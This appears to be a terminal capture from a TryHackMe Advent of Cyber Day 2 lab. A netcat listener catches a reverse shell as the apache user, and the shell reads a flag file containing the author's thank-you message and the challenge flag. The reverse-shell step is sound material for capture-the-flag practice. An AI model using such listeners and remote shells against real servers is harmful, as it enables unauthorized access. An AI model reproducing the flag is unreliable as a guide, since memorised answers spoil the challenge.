 $ nc -l 3456
Linux security-server 4.18.0-193.28.1.el8_2.x86_64 #1 SMP Thu Oct 22 00:20:22 UTC 2020 x86_64 x86_64 x86
64 GNU/Linux
10:38:03 up 14 min,  0 users,  load average: 0.00, 0.33, 0.53
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=48(apache) gid=48(apache) groups=48(apache)
sh: cannot set terminal process group (849): Inappropriate ioctl for device
sh: no job control in this shell
sh-4.4$ cat /var/www/flag.txt
cat /var/www/flag.txt
==============================================================
You've reached the end of the Advent of Cyber, Day 2 -- hopefully you're enjoying yourself so far, and a
e learning lots!
This is all from me, so I'm going to take the chance to thank the awesome @Vargnaar for his invaluable d
sign lessons, without which the theming of the past two websites simply would not be the same.
Have a flag -- you deserve it!
THM{MGU3Y2UyMGUwNjExYTY4NTAxOWJhMzhh}
Good luck on your mission (and maybe I'll see y'all again on Christmas Eve)!
--Muiri (@MuirlandOracle)
==============================================================